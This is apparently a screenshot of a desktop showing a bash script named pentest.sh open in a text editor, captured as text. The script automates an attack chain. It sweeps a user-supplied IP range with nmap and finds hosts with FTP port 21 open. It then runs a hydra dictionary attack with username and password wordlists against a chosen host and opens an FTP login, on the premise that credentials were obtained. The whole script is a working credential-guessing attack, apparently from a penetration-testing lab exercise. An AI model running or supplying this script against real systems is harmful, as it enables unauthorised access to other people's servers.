 Applications Places System Wed Aug 12, 02:35
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 17, Col 29 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal